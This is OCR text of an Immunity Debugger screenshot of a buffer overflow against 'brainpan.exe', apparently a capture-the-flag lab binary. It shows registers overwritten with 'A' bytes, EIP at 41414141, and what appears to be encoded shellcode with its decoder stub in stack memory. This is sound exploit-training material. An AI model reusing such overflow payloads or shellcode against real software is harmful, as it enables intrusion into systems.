 Immunity Debugger - brainpan.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm"
EDX 005FF700 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 00286000
ESP 005FF910
EBP 41414141
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 289000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
Address Hex dump Disassembly Comment
005FF910 DAC2 FCMOVB ST,ST(2)
005FF912 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
005FF916 58 POP EAX
005FF917 BD 914DED34 MOV EBP,34ED4D91
005FF91C 33C9 XOR ECX,ECX
005FF91E B1 52 MOV CL,52
005FF920 83E8 FC SUB EAX,-4
005FF923 3168 13 XOR DWORD PTR DS:[EAX+13],EBP
005FF926 03F9 ADD EDI,ECX
005FF928 5E POP ESI
005FF929 0FC105 884D2AF5 XADD DWORD PTR DS:[F52A4D88],EAX
005FF930 49 DEC ECX
005FF931 32A2 107872D0 XOR AH,BYTE PTR DS:[EDX+D0727810]
005FF937 51 PUSH ECX
005FF938 2B42 92 SUB EAX,DWORD PTR DS:[EDX-6E]
005FF93B 37 AAA
005FF93C C029 F6 SHR BYTE PTR DS:[ECX],0F6 Shift constant out
005FF93F A3 535FDFC4 MOV DWORD PTR DS:[C4DF5F53],EAX
005FF944 D4 EA AAM 0EA
005FF946 39EB CMP EBX,EBP
005FF948 E5 47 IN EAX,47 I/O command
005FF94A 79 6A JNS SHORT 005FF9B6
005FF94C 66:9A AE4C 5755 CALL FAR 5557:4CAE Far call
005FF952 A3 8D90884E MOV DWORD PTR DS:[4E88908D],EAX
005FF910 74D9C2DA ÚÂÙt
005FF914 BD58F424 $ôX½
005FF918 34ED4D91 ‘Mí4
005FF91C 52B1C933 3É±R
005FF920 31FCE883 ƒèü1
005FF924 F9031368 h ù
005FF928 05C10F5E ^ Á
005FF92C F52A4D88 ˆM*õ
005FF930 10A23249 I2¢
005FF934 51D07278 xrÐQ
005FF938 3792422B +B’7
005FF93C A3F629C0 À)ö£
005FF940 C4DF5F53 S_ßÄ
005FF944 EB39EAD4 Ôê9ë
005FF948 6A7947E5 åGyj
005FF94C 4CAE9A66 fš®L
005FF950 8DA35557 WU£
005FF954 DF4E8890 ˆNß
005FF958 CFFDC649 IÆýÏ
005FF95C 643D92FE þ’=d
005FF960 9946324C L2F™
005FF964 0C673505 5g.
005FF968 AFA76C1D l§¯
005FF96C B7EE04F2 ò î·
005FF970 4CB82017 ¸L
[09:35:18] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program Paused